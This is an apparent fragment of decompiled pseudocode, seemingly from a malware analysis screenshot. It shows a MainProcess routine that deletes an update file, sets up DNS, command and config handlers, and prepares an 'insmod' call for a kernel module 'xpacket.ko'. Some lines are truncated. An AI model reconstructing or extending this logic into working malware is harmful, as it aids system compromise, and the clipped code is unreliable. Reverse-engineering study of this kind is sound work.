 ID··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps···
1 void __noreturn MainProcess(void)
2 {
3 CFileOp *v0; // eax
4 int v1; // eax
5 int v2; // [esp-Ch] [ebp-44h]
6 const char *v3; // [esp-Ch] [ebp-44h]
7 int v4; // [esp-Ch] [ebp-44h]
8 CManager *v5; // [esp+10h] [ebp-28h]
9 char v6[4]; // [esp+20h] [ebp-18h] BYREF
10 char v7[4]; // [esp+24h] [ebp-14h] BYREF
11 char v8[4]; // [esp+28h] [ebp-10h] BYREF
12 char v9[7]; // [esp+2Ch] [ebp-Ch] BYREF
13 char v10[5]; // [esp+33h] [ebp-5h] BYREF
14
15 CUtility::Sleep((CUtility *)0x7D0, v2);
16 CSysTool::GetUpdateTemporary((CSysTool *)v7);
17 v0 = (CFileOp *)std::string::c_str((std::string *)v7);
18 CFileOp::RemoveFile(v0, v3);
19 CDNSCache::Initialize((CDNSCache *)&g_dnsCache, 300);
20 CConfigDoing::Initialize((CConfigDoing *)&g_cnfgDoing);
21 CCmdDoing::Initialize((CCmdDoing *)&g_cmdDoing);
22 CStatBase::Initialize((CStatBase *)&g_statBase);
23 CProvinceDns::InitReadResource((CProvinceDns *)&g_province
24 CUtility::GetCurrentPathFile((CUtility *)v8, "xpacket.ko")
25 std::allocator<char>::allocator(v10);
26 std::string::string(v9, "insmod ", v10);
27 std::operator+<char>((std::string *)v6);